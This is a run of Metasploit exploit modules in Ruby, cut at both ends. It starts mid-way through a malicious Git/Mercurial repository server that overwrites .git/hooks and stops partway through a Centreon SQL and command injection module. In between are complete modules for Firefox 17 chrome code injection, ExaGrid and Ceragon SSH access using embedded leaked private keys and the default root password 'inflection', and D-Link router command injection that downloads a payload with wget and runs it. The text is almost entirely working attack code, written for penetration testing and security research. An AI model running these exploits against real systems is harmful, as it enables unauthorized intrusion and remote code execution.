# to committing, updating, etc.
#
# This vulnerability allows a specially crafted file to bypass Git's
# blacklist and overwrite the sensitive .git/hooks/ files which can allow
# arbitrary code execution if a vulnerable Git client can be convinced to
# interact with a malicious Git repository.
#
# This builds a fake git repository using the knowledge from:
#
# http://schacon.github.io/gitbook/7_how_git_stores_objects.html
# http://schacon.github.io/gitbook/7_browsing_git_objects.html
case target.name
when 'Automatic'
full_cmd = "#!/bin/sh\n#{payload.encoded}\n"
when 'Windows Powershell'
psh = cmd_psh_payload(payload.encoded,
payload_instance.arch.first,
remove_comspec: true,
encode_final_payload: true)
full_cmd = "#!/bin/sh\n#{psh}"
end
sha1, content = build_object('blob', full_cmd)
trigger = "/objects/#{get_path(sha1)}"
@repo_data[:git][:trigger] = trigger
@repo_data[:git][:files][trigger] = content
# build tree that points to the blob
sha1, content = build_object('tree', "100755 #{datastore['GIT_HOOK']}\0#{[sha1].pack('H*')}")
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
# build a tree that points to the hooks directory in which the hook lives, called hooks
sha1, content = build_object('tree', "40000 hooks\0#{[sha1].pack('H*')}")
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
# build a tree that points to the partially uppercased .git directory in
# which hooks live
variants = []
%w(g G). each do |g|
%w(i I).each do |i|
%w(t T).each do |t|
git = g + i + t
variants << git unless git.chars.none? { |c| c == c.upcase }
end
end
end
git_dir = '.' + variants.sample
sha1, content = build_object('tree', "40000 #{git_dir}\0#{[sha1].pack('H*')}")
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
# build the supposed commit that dropped this file, which has a random user/company
email = Rex::Text.rand_mail_address
first, last, company = email.scan(/([^\.]+)\.([^\.]+)@(.*)$/).flatten
full_name = "#{first.capitalize} #{last.capitalize}"
tstamp = Time.now.to_i
author_time = rand(tstamp)
commit_time = rand(author_time)
tz_off = rand(10)
commit = "author #{full_name} <#{email}> #{author_time} -0#{tz_off}00\n" \
"committer #{full_name} <#{email}> #{commit_time} -0#{tz_off}00\n" \
"\n" \
"Initial commit to open git repository for #{company}!\n"
if datastore['VERBOSE']
vprint_status("Malicious Git commit of #{git_dir}/#{datastore['GIT_HOOK']} is:")
commit.each_line { |l| vprint_status(l.strip) }
end
sha1, content = build_object('commit', "tree #{sha1}\n#{commit}")
@repo_data[:git][:files]["/objects/#{get_path(sha1)}"] = content
# build HEAD
@repo_data[:git][:files]['/HEAD'] = "ref: refs/heads/master\n"
# lastly, build refs
@repo_data[:git][:files]['/info/refs'] = "#{sha1}\trefs/heads/master\n"
end
def setup_mercurial
return unless datastore['MERCURIAL']
# URI must start with a /
unless mercurial_uri && mercurial_uri =~ /^\//
fail_with(Failure::BadConfig, 'MERCURIAL_URI must start with a /')
end
# sanity check the malicious hook
if datastore['MERCURIAL_HOOK'].blank?
fail_with(Failure::BadConfig, 'MERCURIAL_HOOK must not be blank')
end
# we fake the Mercurial HTTP protocol such that we are compliant as possible but
# also as simple as possible so that we don't have to support all of the protocol
# complexities. Taken from:
# http://mercurial.selenic.com/wiki/HttpCommandProtocol
# http://selenic.com/hg/file/tip/mercurial/wireproto.py
@repo_data[:mercurial][:files]['?cmd=capabilities'] = 'heads getbundle=HG10UN'
fake_sha1 = 'e6c39c507d7079cfff4963a01ea3a195b855d814'
@repo_data[:mercurial][:files]['?cmd=heads'] = "#{fake_sha1}\n"
# TODO: properly bundle this using the information in http://mercurial.selenic.com/wiki/BundleFormat
@repo_data[:mercurial][:files]["?cmd=getbundle&common=#{'0' * 40}&heads=#{fake_sha1}"] = Zlib::Deflate.deflate("HG10UNfoofoofoo")
# TODO: finish building the fake repository
end
# Build's a Git object
def build_object(type, content)
# taken from http://schacon.github.io/gitbook/7_how_git_stores_objects.html
header = "#{type} #{content.size}\0"
store = header + content
[Digest::SHA1.hexdigest(store), Zlib::Deflate.deflate(store)]
end
# Returns the Git object path name that a file with the provided SHA1 will reside in
def get_path(sha1)
sha1[0...2] + '/' + sha1[2..40]
end
def exploit
super
end
def primer
# add the git and mercurial URIs as necessary
if datastore['GIT']
hardcoded_uripath(git_uri)
print_status("Malicious Git URI is #{URI.parse(get_uri).merge(git_uri)}")
end
if datastore['MERCURIAL']
hardcoded_uripath(mercurial_uri)
print_status("Malicious Mercurial URI is #{URI.parse(get_uri).merge(mercurial_uri)}")
end
end
# handles routing any request to the mock git, mercurial or simple HTML as necessary
def on_request_uri(cli, req)
# if the URI is one of our repositories and the user-agent is that of git/mercurial
# send back the appropriate data, otherwise just show the HTML version
if (user_agent = req.headers['User-Agent'])
if datastore['GIT'] && user_agent =~ /^git\// && req.uri.start_with?(git_uri)
do_git(cli, req)
return
elsif datastore['MERCURIAL'] && user_agent =~ /^mercurial\// && req.uri.start_with?(mercurial_uri)
do_mercurial(cli, req)
return
end
end
do_html(cli, req)
end
# simulates a Git HTTP server
def do_git(cli, req)
# determine if the requested file is something we know how to serve from our
# fake repository and send it if so
req_file = URI.parse(req.uri).path.gsub(/^#{git_uri}/, '')
if @repo_data[:git][:files].key?(req_file)
vprint_status("Sending Git #{req_file}")
send_response(cli, @repo_data[:git][:files][req_file])
if req_file == @repo_data[:git][:trigger]
vprint_status("Trigger!")
# Do we need this? If so, how can I update the payload which is in a file which
# has already been built?
# regenerate_payload
handler(cli)
end
else
vprint_status("Git #{req_file} doesn't exist")
send_not_found(cli)
end
end
# simulates an HTTP server with simple HTML content that lists the fake
# repositories available for cloning
def do_html(cli, _req)
resp = create_response
resp.body = <<HTML
<html>
<head><title>Public Repositories</title></head>
<body>
<p>Here are our public repositories:</p>
<ul>
HTML
if datastore['GIT']
this_git_uri = URI.parse(get_uri).merge(git_uri)
resp.body << "<li><a href=#{git_uri}>Git</a> (clone with `git clone #{this_git_uri}`)</li>"
else
resp.body << "<li><a>Git</a> (currently offline)</li>"
end
if datastore['MERCURIAL']
this_mercurial_uri = URI.parse(get_uri).merge(mercurial_uri)
resp.body << "<li><a href=#{mercurial_uri}>Mercurial</a> (clone with `hg clone #{this_mercurial_uri}`)</li>"
else
resp.body << "<li><a>Mercurial</a> (currently offline)</li>"
end
resp.body << <<HTML
</ul>
</body>
</html>
HTML
cli.send_response(resp)
end
# simulates a Mercurial HTTP server
def do_mercurial(cli, req)
# determine if the requested file is something we know how to serve from our
# fake repository and send it if so
uri = URI.parse(req.uri)
req_path = uri.path
req_path += "?#{uri.query}" if uri.query
req_path.gsub!(/^#{mercurial_uri}/, '')
if @repo_data[:mercurial][:files].key?(req_path)
vprint_status("Sending Mercurial #{req_path}")
send_response(cli, @repo_data[:mercurial][:files][req_path], 'Content-Type' => 'application/mercurial-0.1')
if req_path == @repo_data[:mercurial][:trigger]
vprint_status("Trigger!")
# Do we need this? If so, how can I update the payload which is in a file which
# has already been built?
# regenerate_payload
handler(cli)
end
else
vprint_status("Mercurial #{req_path} doesn't exist")
send_not_found(cli)
end
end
# Returns the value of GIT_URI if not blank, otherwise returns a random .git URI
def git_uri
return @git_uri if @git_uri
if datastore['GIT_URI'].blank?
@git_uri = '/' + Rex::Text.rand_text_alpha(rand(10) + 2).downcase + '.git'
else
@git_uri = datastore['GIT_URI']
end
end
# Returns the value of MERCURIAL_URI if not blank, otherwise returns a random URI
def mercurial_uri
return @mercurial_uri if @mercurial_uri
if datastore['MERCURIAL_URI'].blank?
@mercurial_uri = '/' + Rex::Text.rand_text_alpha(rand(10) + 6).downcase
else
@mercurial_uri = datastore['MERCURIAL_URI']
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::BrowserExploitServer
include Msf::Exploit::EXE
# include Msf::Exploit::Remote::BrowserAutopwn
include Msf::Exploit::Remote::FirefoxPrivilegeEscalation
# autopwn_info({
# :ua_name => HttpClients::FF,
# :ua_minver => "17.0",
# :ua_maxver => "17.0.1",
# :javascript => true,
# :rank => NormalRanking
# })
def initialize(info = {})
super(update_info(info,
'Name' => 'Firefox 17.0.1 Flash Privileged Code Injection',
'Description' => %q{
This exploit gains remote code execution on Firefox 17 and 17.0.1, provided
the user has installed Flash. No memory corruption is used.
First, a Flash object is cloned into the anonymous content of the SVG
"use" element in the <body> (CVE-2013-0758). From there, the Flash object
can navigate a child frame to a URL in the chrome:// scheme.
Then a separate exploit (CVE-2013-0757) is used to bypass the security wrapper
around the child frame's window reference and inject code into the chrome://
context. Once we have injection into the chrome execution context, we can write
the payload to disk, chmod it (if posix), and then execute.
Note: Flash is used here to trigger the exploit but any Firefox plugin
with script access should be able to trigger it.
},
'License' => MSF_LICENSE,
'Targets' => [
[
'Universal (Javascript XPCOM Shell)', {
'Platform' => 'firefox',
'Arch' => ARCH_FIREFOX
}
],
[
'Native Payload', {
'Platform' => %w{ java linux osx solaris win },
'Arch' => ARCH_ALL
}
]
],
'DefaultTarget' => 0,
'Author' =>
[
'Marius Mlynski', # discovery & bug report
'joev', # metasploit module
'sinn3r' # metasploit fu
],
'References' =>
[
['CVE', '2013-0758'], # navigate a frame to a chrome:// URL
['CVE', '2013-0757'], # bypass Chrome Object Wrapper to talk to chrome://
['OSVDB', '89019'], # maps to CVE 2013-0757
['OSVDB', '89020'], # maps to CVE 2013-0758
['URL', 'http://www.mozilla.org/security/announce/2013/mfsa2013-15.html'],
['URL', 'https://bugzilla.mozilla.org/show_bug.cgi?id=813906']
],
'DisclosureDate' => 'Jan 08 2013',
'BrowserRequirements' => {
:source => 'script',
:ua_name => HttpClients::FF,
:ua_ver => /17\..*/,
:flash => /[\d.]+/
}
))
register_options(
[
OptString.new('CONTENT', [ false, "Content to display inside the HTML <body>.", '' ] ),
OptBool.new('DEBUG_JS', [false, "Display some alert()'s for debugging the payload.", false])
], Auxiliary::Timed)
end
def on_request_exploit(cli, request, info)
if request.uri =~ /\.swf$/
# send Flash .swf for navigating the frame to chrome://
print_status("Sending .swf trigger.")
send_response(cli, flash_trigger, { 'Content-Type' => 'application/x-shockwave-flash' })
else
# send initial HTML page
print_status("Target selected: #{target.name}")
print_status("Sending #{self.name}")
send_response_html(cli, generate_html(cli, target))
end
end
# @return [String] the contents of the .swf file used to trigger the exploit
def flash_trigger
swf_path = File.join(Msf::Config.data_directory, "exploits", "cve-2013-0758.swf")
@flash_trigger ||= File.read(swf_path)
end
# @return [String] containing javascript that will alert a debug string
# if the DEBUG is set to true
def js_debug(str, quote="'")
if datastore['DEBUG_JS'] then "alert(#{quote}#{str}#{quote})" else '' end
end
# @return [String] HTML that is sent in the first response to the client
def generate_html(cli, target)
vars = {
:symbol_id => 'a',
:random_domain => 'safe',
:payload => run_payload, # defined in FirefoxPrivilegeEscalation mixin
:payload_var => 'c',
:payload_key => 'k',
:payload_obj_var => 'payload_obj',
:interval_var => 'itvl',
:access_string => 'access',
:frame_ref => 'frames[0]',
:frame_name => 'n',
:loader_path => "#{get_module_uri}.swf",
:content => self.datastore['CONTENT'] || ''
}
script = js_obfuscate %Q|
var #{vars[:payload_obj_var]} = #{JSON.unparse({vars[:payload_key] => vars[:payload]})};
var #{vars[:payload_var]} = #{vars[:payload_obj_var]}['#{vars[:payload_key]}'];
function $() {
document.querySelector('base').href = "http://www.#{vars[:random_domain]}.com/";
}
function _() {
return '#{vars[:frame_name]}';
}
var #{vars[:interval_var]} = setInterval(function(){
try{ #{vars[:frame_ref]}['#{vars[:access_string]}'] }
catch(e){
clearInterval(#{vars[:interval_var]});
var p = Object.getPrototypeOf(#{vars[:frame_ref]});
var o = {__exposedProps__: {setTimeout: "rw", call: "rw"}};
Object.prototype.__lookupSetter__("__proto__").call(p, o);
p.setTimeout.call(#{vars[:frame_ref]}, #{vars[:payload_var]}, 1);
}
}, 100);
document.querySelector('object').data = "#{vars[:loader_path]}";
document.querySelector('use').setAttributeNS(
"http://www.w3.org/1999/xlink", "href", location.href + "##{vars[:symbol_id]}"
);
|
%Q|
<!doctype html>
<html>
<head>
<base href="chrome://browser/content/">
</head>
<body>
<svg style='position: absolute;top:-500px;left:-500px;width:1px;height:1px'>
<symbol id="#{vars[:symbol_id]}">
<foreignObject>
<object></object>
</foreignObject>
</symbol>
<use />
</svg>
<script>
#{script}
</script>
<iframe style="position:absolute;top:-500px;left:-500px;width:1px;height:1px"
name="#{vars[:frame_name]}"></iframe>
#{vars[:content]}
</body>
</html>
|
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'net/ssh'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Auxiliary::Report
include Msf::Exploit::Remote::SSH
def initialize(info = {})
super(update_info(info, {
'Name' => 'ExaGrid Known SSH Key and Default Password',
'Description' => %q{
ExaGrid ships a public/private key pair on their backup appliances to
allow passwordless authentication to other ExaGrid appliances. Since
the private key is easily retrievable, an attacker can use it to gain
unauthorized remote access as root. Additionally, this module will
attempt to use the default password for root, 'inflection'.
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => true,
'Targets' => [ [ "Universal", {} ] ],
'Payload' =>
{
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find',
},
},
'Author' => ['egypt'],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2016-1560' ], # password
[ 'CVE', '2016-1561' ], # private key
[ 'URL', 'https://community.rapid7.com/community/infosec/blog/2016/04/07/r7-2016-04-exagrid-backdoor-ssh-keys-and-hardcoded-credentials' ]
],
'DisclosureDate' => "Apr 07 2016",
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/interact' },
'DefaultTarget' => 0
}))
register_options(
[
# Since we don't include Tcp, we have to register this manually
Opt::RHOST(),
Opt::RPORT(22)
], self.class
)
register_advanced_options(
[
OptBool.new('SSH_DEBUG', [ false, 'Enable SSH debugging output (Extreme verbosity!)', false]),
OptInt.new('SSH_TIMEOUT', [ false, 'Specify the maximum time to negotiate a SSH session', 30])
]
)
end
# helper methods that normally come from Tcp
def rhost
datastore['RHOST']
end
def rport
datastore['RPORT']
end
def do_login(ssh_options)
begin
ssh_socket = nil
::Timeout.timeout(datastore['SSH_TIMEOUT']) do
ssh_socket = Net::SSH.start(rhost, 'root', ssh_options)
end
rescue Rex::ConnectionError
return
rescue Net::SSH::Disconnect, ::EOFError
print_error "#{rhost}:#{rport} SSH - Disconnected during negotiation"
return
rescue ::Timeout::Error
print_error "#{rhost}:#{rport} SSH - Timed out during negotiation"
return
rescue Net::SSH::AuthenticationFailed
print_error "#{rhost}:#{rport} SSH - Failed authentication"
rescue Net::SSH::Exception => e
print_error "#{rhost}:#{rport} SSH Error: #{e.class} : #{e.message}"
return
end
if ssh_socket
# Create a new session from the socket, then dump it.
conn = Net::SSH::CommandStream.new(ssh_socket, '/bin/bash -i', true)
ssh_socket = nil
return conn
else
return false
end
end
# Ghetto hack to prevent the shell detection logic from hitting false
# negatives due to weirdness with ssh sockets. We already know it's a shell
# because auth succeeded by this point, so no need to do the check anyway.
module TrustMeItsAShell
def _check_shell(*args)
true
end
end
def exploit
payload_instance.extend(TrustMeItsAShell)
factory = ssh_socket_factory
ssh_options = {
auth_methods: ['publickey'],
config: false,
use_agent: false,
key_data: [ key_data ],
port: rport,
proxy: factory,
non_interactive: true
}
ssh_options.merge!(verbose: :debug) if datastore['SSH_DEBUG']
conn = do_login(ssh_options)
unless is_success?(conn, true)
ssh_options[:auth_methods] = ['password']
ssh_options[:password] = 'inflection'
ssh_options.delete(:key_data)
conn = do_login(ssh_options)
is_success?(conn, false)
end
end
def is_success?(conn,key_based)
if conn
print_good "Successful login"
service_data = {
address: rhost,
port: rport,
protocol: 'tcp',
service_name: 'ssh',
workspace_id: myworkspace_id,
}
credential_data = {
username: 'root',
private_type: ( key_based ? :ssh_key : :password ),
private_data: ( key_based ? key_data : 'inflection' ),
origin_type: :service,
module_fullname: fullname,
}.merge(service_data)
core = create_credential(credential_data)
login_data = {
core: core,
last_attempted: Time.now,
}.merge(service_data)
create_credential_login(login_data)
handler(conn.lsock)
true
else
false
end
end
def key_data
<<EOF
-----BEGIN RSA PRIVATE KEY-----
MIICWAIBAAKBgGdlD7qeGU9f8mdfmLmFemWMnz1tKeeuxKznWFI+6gkaagqjAF10
hIruzXQAik7TEBYZyvw9SvYU6MQFsMeqVHGhcXQ5yaz3G/eqX0RhRDn5T4zoHKZa
E1MU86zqAUdSXwHDe3pz5JEoGl9EUHTLMGP13T3eBJ19MAWjP7Iuji9HAgElAoGA
GSZrnBieX2pdjsQ55/AJA/HF3oJWTRysYWi0nmJUmm41eDV8oRxXl2qFAIqCgeBQ
BWA4SzGA77/ll3cBfKzkG1Q3OiVG/YJPOYLp7127zh337hhHZyzTiSjMPFVcanrg
AciYw3X0z2GP9ymWGOnIbOsucdhnbHPuSORASPOUOn0CQQC07Acq53rf3iQIkJ9Y
iYZd6xnZeZugaX51gQzKgN1QJ1y2sfTfLV6AwsPnieo7+vw2yk+Hl1i5uG9+XkTs
Ry45AkEAkk0MPL5YxqLKwH6wh2FHytr1jmENOkQu97k2TsuX0CzzDQApIY/eFkCj
QAgkI282MRsaTosxkYeG7ErsA5BJfwJAMOXYbHXp26PSYy4BjYzz4ggwf/dafmGz
ebQs+HXa8xGOreroPFFzfL8Eg8Ro0fDOi1lF7Ut/w330nrGxw1GCHQJAYtodBnLG
XLMvDHFG2AN1spPyBkGTUOH2OK2TZawoTmOPd3ymK28LriuskwxrceNb96qHZYCk
86DC8q8p2OTzYwJANXzRM0SGTqSDMnnid7PGlivaQqfpPOx8MiFR/cGr2dT1HD7y
x6f/85mMeTqamSxjTJqALHeKPYWyzeSnUrp+Eg==
-----END RSA PRIVATE KEY-----
EOF
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'net/ssh'
class MetasploitModule < Msf::Exploit::Remote
include Msf::Auxiliary::Report
Rank = ExcellentRanking
def initialize(info = {})
super(update_info(info, {
'Name' => 'Ceragon FibeAir IP-10 SSH Private Key Exposure',
'Description' => %q{
Ceragon ships a public/private key pair on FibeAir IP-10 devices
that allows passwordless authentication to any other IP-10 device.
Since the key is easily retrievable, an attacker can use it to
gain unauthorized remote access as the "mateidu" user.
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => false,
'Targets' => [ [ "Universal", {} ] ],
'Payload' =>
{
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find',
},
},
'Author' => [
'hdm', # Discovery
'todb' # Metasploit module and advisory text (mostly copy-paste)
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2015-0936'],
['URL', 'https://gist.github.com/todb-r7/5d86ecc8118f9eeecc15'], # Original Disclosure
],
'DisclosureDate' => "Apr 01 2015", # Not a joke
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/interact' },
'DefaultTarget' => 0
}))
register_options(
[
# Since we don't include Tcp, we have to register this manually
Opt::RHOST(),
Opt::RPORT(22)
], self.class
)
register_advanced_options(
[
OptBool.new('SSH_DEBUG', [ false, 'Enable SSH debugging output (Extreme verbosity!)', false]),
OptInt.new('SSH_TIMEOUT', [ false, 'Specify the maximum time to negotiate a SSH session', 30])
]
)
end
# helper methods that normally come from Tcp
def rhost
datastore['RHOST']
end
def rport
datastore['RPORT']
end
def do_login(user)
factory = Rex::Socket::SSHFactory.new(framework,self, datastore['Proxies'])
opt_hash = {
auth_methods: ['publickey'],
port: rport,
key_data: [ key_data ],
use_agent: false,
config: false,
proxy: factory,
non_interactive: true
}
opt_hash.merge!(:verbose => :debug) if datastore['SSH_DEBUG']
begin
ssh_socket = nil
::Timeout.timeout(datastore['SSH_TIMEOUT']) do
ssh_socket = Net::SSH.start(rhost, user, opt_hash)
end
rescue Rex::ConnectionError
return nil
rescue Net::SSH::Disconnect, ::EOFError
print_error "#{rhost}:#{rport} SSH - Disconnected during negotiation"
return nil
rescue ::Timeout::Error
print_error "#{rhost}:#{rport} SSH - Timed out during negotiation"
return nil
rescue Net::SSH::AuthenticationFailed
print_error "#{rhost}:#{rport} SSH - Failed authentication"
return nil
rescue Net::SSH::Exception => e
print_error "#{rhost}:#{rport} SSH Error: #{e.class} : #{e.message}"
return nil
end
if ssh_socket
# Create a new session from the socket, then dump it.
conn = Net::SSH::CommandStream.new(ssh_socket, '/bin/sh', true)
ssh_socket = nil
return conn
else
return nil
end
end
def exploit
conn = do_login("mateidu")
if conn
print_good "#{rhost}:#{rport} - Successful login"
handler(conn.lsock)
end
end
def key_data
<<EOF
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQDBEh0OUdoiplc0P+XW8VPu57etz8O9eHbLHkQW27EZBEdXEYxr
MOFXi+PkA0ZcNDBRgjSJmHpo5WsPLwj/L3/L5gMYK+yeqsNu48ONbbqzZsFdaBQ+
IL3dPdMDovYo7GFVyXuaWMQ4hgAJEc+kk1hUaGKcLENQf0vEyt01eA/k6QIBIwKB
gQCwhZbohVm5R6AvxWRsv2KuiraQSO16B70ResHpA2AW31crCLrlqQiKjoc23mw3
CyTcztDy1I0stH8j0zts+DpSbYZnWKSb5hxhl/w96yNYPUJaTatgcPB46xOBDsgv
4Lf4GGt3gsQFvuTUArIf6MCJiUn4AQA9Q96QyCH/g4mdiwJBAPHdYgTDiQcpUAbY
SanIpq7XFeKXBPgRbAN57fTwzWVDyFHwvVUrpqc+SSwfzhsaNpE3IpLD9RqOyEr6
B8YrC2UCQQDMWrUeNQsf6xQer2AKw2Q06bTAicetJWz5O8CF2mcpVFYc1VJMkiuV
93gCvQORq4dpApJYZxhigY4k/f46BlU1AkAbpEW3Zs3U7sdRPUo/SiGtlOyO7LAc
WcMzmOf+vG8+xesCDOJwIj7uisaIsy1/cLXHdAPzhBwDCQDyoDtnGty7AkEAnaUP
YHIP5Ww0F6vcYBMSybuaEN9Q5KfXuPOUhIPpLoLjWBJGzVrRKou0WeJElPIJX6Ll
7GzJqxN8SGwqhIiK3wJAOQ2Hm068EicG5WQoS+8+KIE/SVHWmFDvet+f1vgDchvT
uPa5zx2eZ2rxP1pXHAdBSgh799hCF60eZZtlWnNqLg==
-----END RSA PRIVATE KEY-----
EOF
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking # Only tested on Emulated environment
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'D-Link/TRENDnet NCC Service Command Injection',
'Description' => %q{
This module exploits a remote command injection vulnerability on several routers. The
vulnerability exists in the ncc service, while handling ping commands. This module has
been tested on a DIR-626L emulated environment. Several D-Link and TRENDnet devices
are reported as affected, including: D-Link DIR-626L (Rev A) v1.04b04, D-Link DIR-636L
(Rev A) v1.04, D-Link DIR-808L (Rev A) v1.03b05, D-Link DIR-810L (Rev A) v1.01b04, D-Link
DIR-810L (Rev B) v2.02b01, D-Link DIR-820L (Rev A) v1.02B10, D-Link DIR-820L (Rev A)
v1.05B03, D-Link DIR-820L (Rev B) v2.01b02, D-Link DIR-826L (Rev A) v1.00b23, D-Link
DIR-830L (Rev A) v1.00b07, D-Link DIR-836L (Rev A) v1.01b03 and TRENDnet TEW-731BR (Rev 2)
v2.01b01
},
'Author' =>
[
'Peter Adkins <peter.adkins[at]kernelpicnic.net>', # Vulnerability discovery and initial PoC
'Tiago Caetano Henriques', # Vulnerability discovery and initial PoC
'Michael Messner <devnull[at]s3cur1ty.de>' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2015-1187'],
['BID', '72816'],
['URL', 'https://github.com/darkarnium/secpub/tree/master/Multivendor/ncc2'],
['URL', 'http://seclists.org/fulldisclosure/2015/Mar/15'],
['URL', 'http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10052']
],
'Targets' =>
# Only tested on D-Link DIR-626L where wget is available
[
[ 'Linux mipsel Payload',
{
'Arch' => ARCH_MIPSLE,
'Platform' => 'linux'
}
],
[ 'Linux mipsbe Payload',
{
'Arch' => ARCH_MIPSBE,
'Platform' => 'linux'
}
],
],
'DisclosureDate' => 'Feb 26 2015',
'DefaultTarget' => 0))
register_options(
[
OptString.new('WRITABLEDIR', [ true, 'A directory where we can write files', '/tmp' ]),
OptString.new('EXTURL', [ false, 'An alternative host to request the EXE payload from' ]),
OptString.new('TARGETURI', [true, 'The base path to the vulnerable application area', '/ping.ccp']),
OptInt.new('HTTPDELAY', [true, 'Time that the HTTP Server will wait for the ELF payload request', 10])
], self.class)
end
def check
begin
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path)
})
# unknown if other devices also using mini_httpd
if res && [500].include?(res.code) && res.headers['Server'] && res.headers['Server'] =~ /mini_httpd/
return Exploit::CheckCode::Detected
end
rescue ::Rex::ConnectionError
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Unknown
end
def exec_command(cmd, timeout = 20)
begin
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path),
'encode_params' => false,
'vars_post' => {
'ccp_act' => 'ping_v6',
'ping_addr' => '$(' + cmd + ')'
}
}, timeout)
return res
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
def primer
@payload_url = get_uri
wget_payload
end
def exploit
print_status("Accessing the vulnerable URL...")
unless check == Exploit::CheckCode::Detected
fail_with(Failure::NoTarget, "#{peer} - Failed to access the vulnerable URL")
end
print_status("Exploiting...")
@pl = generate_payload_exe
@payload_url = ''
@dropped_elf = rand_text_alpha(rand(5) + 3)
if datastore['EXTURL'].blank?
begin
Timeout.timeout(datastore['HTTPDELAY']) { super }
rescue Timeout::Error
end
chmod_payload
exec_payload
else
@payload_url = datastore['EXTURL']
wget_payload
chmod_payload
exec_payload
end
end
def wget_payload
upload_path = File.join(datastore['WRITABLEDIR'], @dropped_elf)
cmd = "wget${IFS}#{@payload_url}${IFS}-O${IFS}#{upload_path}"
print_status("Downloading the payload to the target machine...")
res = exec_command(cmd)
if res && [200].include?(res.code) && res.headers['Server'] && res.headers['Server'] =~ /mini_httpd/
register_files_for_cleanup(upload_path)
else
fail_with(Failure::Unknown, "#{peer} - Failed to download the payload to the target")
end
end
def chmod_payload
cmd = "chmod${IFS}777${IFS}#{File.join(datastore['WRITABLEDIR'], @dropped_elf)}"
print_status("chmod the payload...")
res = exec_command(cmd, 1)
unless res
fail_with(Failure::Unknown, "#{peer} - Unable to chmod payload")
end
Rex.sleep(1)
end
def exec_payload
cmd = File.join(datastore['WRITABLEDIR'], @dropped_elf)
print_status("Executing the payload...")
res = exec_command(cmd, 1)
unless res
fail_with(Failure::Unknown, "#{peer} - Unable to exec payload")
end
Rex.sleep(1)
end
# Handle incoming requests to the HTTP server
def on_request_uri(cli, request)
print_status("Request: #{request.uri}")
if request.uri =~ /#{Regexp.escape(get_resource)}/
print_status('Sending payload...')
send_response(cli, @pl)
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Centreon SQL and Command Injection',
'Description' => %q{
This module exploits several vulnerabilities on Centreon 2.5.1 and prior and Centreon
Enterprise Server 2.2 and prior. Due to a combination of SQL injection and command
injection in the displayServiceStatus.php component, it is possible to execute arbitrary
commands as long as there is a valid session registered in the centreon.session table.
In order to have a valid session, all it takes is a successful login from anybody.
The exploit itself does not require any authentication.
This module has been tested successfully on Centreon Enterprise Server 2.2.
},
'License' => MSF_LICENSE,
'Author' =>
[
'MaZ', # Vulnerability Discovery and Analysis
'juan vazquez' # Metasploit Module
],
'References' =>
[
['CVE', '2014-3828'],
['CVE', '2014-3829'],
['US-CERT-VU', '298796'],
['URL', 'http://seclists.org/fulldisclosure/2014/Oct/78']
],
'Arch' => ARCH_CMD,
'Platform' => 'unix',
'Payload' =>
{
'Space' => 1500, # having into account 8192 as max URI length
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic python gawk bash-tcp netcat ruby openssl'
}
},
'Targets' =>
[
['Centreon Enterprise Server 2.2', {}]
],
'Privileged' => false,
'DisclosureDate' => 'Oct 15 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, 'The URI of the Centreon Application', '/centreon'])
], self.class)
end
def check
random_id = rand_text_numeric(5 + rand(8))
res = send_session_id(random_id)
unless res && res.code == 200 && res.headers['Content-Type'] && res.headers['Content-Type'] == 'image/gif'
return Exploit::CheckCode::Safe
end
injection = "#{random_id}' or 'a'='a"
res = send_session_id(injection)
if res && res.code == 200
if res.body && res.body.to_s =~ /sh: graph: command not found/
return Exploit::CheckCode::Vulnerable
elsif res.headers['Content-Type'] && res.headers['Content-Type'] == 'image/gif'
return Exploit::CheckCode::Detected
end
end
Exploit::CheckCode::Safe
end
def exploit
if check == Exploit::CheckCode::Safe
fail_with(Failure::NotVulnerable, "#{peer} - The SQLi cannot be exploited")
elsif check == Exploit::CheckCode::Detected
fail_with(Failure::Unknown, "#{peer} - The SQLi cannot be exploited. Possibly because there's nothing in the centreon.session table. Perhaps try again later?")
end
print_status("Exploiting...")
random_id = rand_text_numeric(5 + rand(8))
random_char = rand_text_alphanumeric(1)
session_injection = "#{random_id}' or '#{random_char}'='#{random_char}"
